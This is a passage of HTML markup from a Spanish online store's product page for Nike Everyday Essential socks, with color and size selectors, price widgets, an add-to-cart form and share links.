        data-product-details="{&quot;name&quot;:&quot;CALCETINES NIKE SPORTSWEAR&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991387&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;price&quot;:&quot;9.90&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;}">

        
        































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>









</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="17.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>







        
        
        
        

        

        <div class="pdp-promotions">
            
            





        </div>

        
        
        
        
        

        <script type="application/ld+json">
            {"@context":"http://schema.org","@type":"Product","name":null,"image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf94b138a/images/large/9990725_0.jpg?sw=1005","description":"Los calcetines Nike ofrecen comodidad y soporte mediante la compresión del arco bajo el pie y la mezcla de tejido ayuda a retener y controlar la sudoración. El tejido transpirable contribuye a mantener los pies secos y cómodos. Talón y puntera están reforzados para una mayor duración en las zonas de gran desgaste.","category":"Unisex","mpn":"","brand":{"@type":"Thing","name":"NIKE"},"productID":"AW_221QXV_UNKNSWEVE","offers":{"@type":"Offer","priceCurrency":"EUR","price":0,"availability":"http://schema.org/InStock"}}
        </script>
        
        
            

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">








<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



color


<span>seleccionar</span>


</div>










<div class="b-color-selector__counter--container">
<div class="js-prevArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 193" d="M5 1L1 6L5 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>

</div>
<div class="b-color-selector__counter px-0">
<div class="b-color-selector__counter px-0">
2 colores
</div>
</div>
<div class="js-nextArrow b-color-selector__container--arrow h-hidden">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 195" d="M1 1L5 6L1 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>


</div>
</div>

</div>

<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9990185"
        rel="nofollow"
        title="TAN"
        data-master-id=""
        data-variant-id="AW_221QXV_UNKNSWEVE_9990185_03"
        data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9990185_03&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_04&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_05&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_06&quot;]"
        data-color="9990185"
        data-color-display-value="TAN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Calcetines Nike Everyday Essential (3 pares), beige/marr&oacute;n"
     title="Calcetines Nike Everyday Essential (3 pares), beige/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9991135"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_221QXV_UNKNSWEVE_9991135_03"
        data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9991135_03&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_04&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_05&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_06&quot;]"
        data-color="9991135"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Calcetines Nike Everyday Essential (3 pares), blanco/multicolor"
     title="Calcetines Nike Everyday Essential (3 pares), blanco/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>






</ul>
</div>



</div>
</div>









<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



Talla


<span>seleccionar</span>


</div>

</div>



    <div class="b-size-selector__tab">
        
            <button class="b-size-selector__tab-item b-size-selector__tab-item-0 js-size-table  b-size-selector__tab-item-default" data-table="0" data-table-value="EU">
                EU
            </button>
        
    </div>



<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p03&amp;sizeValue=S"
                rel="nofollow"
                title="S"
                id="p03"
                data-variant-id="AW_221QXV_UNKNSWEVE_9991135_03"
                data-variant-ids="{}"
                >
                    <span>S</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p04&amp;sizeValue=M"
                rel="nofollow"
                title="M"
                id="p04"
                data-variant-id="AW_221QXV_UNKNSWEVE_9991135_04"
                data-variant-ids="{}"
                >
                    <span>M</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p05&amp;sizeValue=L"
                rel="nofollow"
                title="L"
                id="p05"
                data-variant-id="AW_221QXV_UNKNSWEVE_9991135_05"
                data-variant-ids="{}"
                >
                    <span>L</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_size=p06&amp;sizeValue=XL"
                rel="nofollow"
                title="XL"
                id="p06"
                data-variant-id="AW_221QXV_UNKNSWEVE_9991135_06"
                data-variant-ids="{}"
                >
                    <span>XL</span>
                    
            </a>
        
    </li>








</ul>
</div>


<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Por favor, selecciona una opci&oacute;n
</div>




</div>
</div>


</div>


        
        
        
        


        
        
        

        

        
            
        

        
            <div class="b-pdp__action-container" data-cmp="productDetailActions">
                <div class="b-pdp__action-buttons">
                    





<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;CALCETINES NIKE SPORTSWEAR&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991387&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;price&quot;:&quot;9.90&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
    id="dwfrm_product_addtocart_d0uhqjqiqqqr"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QXV_UNKNSWEVE" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

                </div>

                

                <div class="b-pdp__action-top">
                    <div class="b-pdp__add-sharing-container">
                        <button type="button" class="js-social-sharing b-pdp__add-sharing">
                            <span class="label">Compartir</span>
                        </button>
                        <div class="js-social-sharing-list h-hidden">
                            














<ul class="b-pdp__social">
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-facebook"
title="Compartir en Facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fes.aw-lab.com%2Funisex-AW_221QXV_UNKNSWEVE.html"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_221QXV_UNKNSWEVE"
data-share-network="facebook"

>
<span class="h-hidden">
Facebook
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-pinterest"
title="Compartir en Pinterest"

href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fes.aw-lab.com%2Funisex-AW_221QXV_UNKNSWEVE.html&description=null&media=https%3A%2F%2Fes.aw-lab.com%2Fdw%2Fimage%2Fv2%2FBJTH_PRD%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdwf94b138a%2Fimages%2Flarge%2F9990725_0.jpg%3Fsw%3D1005"

target="_blank"

data-cmp="shareProduct"
data-product-id="AW_221QXV_UNKNSWEVE"
data-share-network="pinterest"

rel="nofollow"
>
<span class="h-hidden">
Pinterest
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-twitter"
title="Compartir en X"
href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fes.aw-lab.com%2Funisex-AW_221QXV_UNKNSWEVE.html&text=null"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_221QXV_UNKNSWEVE"
data-share-network="twitter"

>
<span class="h-hidden">
X
</span>
</a>
</li>
<li class="b-pdp__social-item js-share-link h-hidden">
<a class="b-pdp__copy-link js-copy-link"
title="wishlist.copy.link"
href=""
rel="nofollow"
>
Comparte tu lista de deseos
</a>
</li>
</ul>

                        </div>
                    </div>
                </div>

                <div class="ratingContainer b-pdp__action-rating" data-cmp="getFeedaty"
                    data-pid = "AW_221QXV_UNKNSWEVE"
                    data-color = "9991387">
                </div>
            </div>

            <div class="b-product-detail-features b-product-detail-features--mobile">
                












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





            </div>

            <div id="findInStoreOverlay" class="b-pdp__findinstore_overlay h-hidden">
                <img id="findInStoreWheeler" class="b-pdp__findinstore_wheeler h-hidden" alt="loader" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dwabea1853/images/loader.svg">
            </div>
            <div class="h-hidden-large h-hidden-extra-large">
                <div class="b-pdp-description grid">
                    <div class="col-12">
                        





                    </div>
                </div>
                
    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
            </div>
        </div>
    </div>
    
        
    
    
    
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
            </div>
        
    </div>


</div>
</div>
</div>
<div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="mujer_accesorios"
data-color-values="[&quot;TAN&quot;,&quot;WHITE&quot;]" data-update-title="true"
data-is-selected-variant="false"
data-product-details="{&quot;name&quot;:&quot;CALCETINES NIKE SPORTSWEAR&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991387&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991387&quot;,&quot;price&quot;:&quot;9.90&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;details&quot;,&quot;discount&quot;:&quot;8.05&quot;,&quot;category1&quot;:&quot;Unisex&quot;}">















<div class="b-pdp-variations-sticky sticky"
data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-cmp="stickyVariationSelector">
<div class="b-pdp-variations-sticky__inner">
<div class="b-pdp-variation-sticky__info">
<div class="b-pdp-variation-sticky__info--name">
null
</div>
































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="17.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-pdp-variation-sticky__variationsButton">

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">









<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Color
</span>


</div>

</div>
</div>
<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9990185"
        rel="nofollow"
        title="TAN"
        data-master-id=""
        data-variant-id="AW_221QXV_UNKNSWEVE_9990185_03"
        data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9990185_03&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_04&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_05&quot;,&quot;AW_221QXV_UNKNSWEVE_9990185_06&quot;]"
        data-color="9990185"
        data-color-display-value="TAN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Calcetines Nike Everyday Essential (3 pares), beige/marr&oacute;n"
     title="Calcetines Nike Everyday Essential (3 pares), beige/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9991135"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_221QXV_UNKNSWEVE_9991135_03"
        data-variant-ids="[&quot;AW_221QXV_UNKNSWEVE_9991135_03&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_04&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_05&quot;,&quot;AW_221QXV_UNKNSWEVE_9991135_06&quot;]"
        data-color="9991135"
        data-color-display-value="WHITE"
        
        >
            
            



